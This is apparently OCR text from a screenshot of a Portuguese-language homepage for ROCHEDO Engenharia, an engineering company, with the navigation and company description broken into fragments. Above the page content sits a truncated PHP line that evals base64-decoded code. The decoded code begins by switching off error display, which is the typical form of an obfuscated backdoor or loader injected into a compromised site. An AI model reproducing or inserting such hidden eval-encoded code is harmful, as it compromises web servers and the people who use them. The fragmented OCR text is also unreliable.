
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwKTsKaW5
(ATU
HOME
EM
EMPRESA
A ROCHEDO Engenharia nasceu do de
e obras
Com profissionais atuando há mais
comerciais e industriais, a ROCHEDO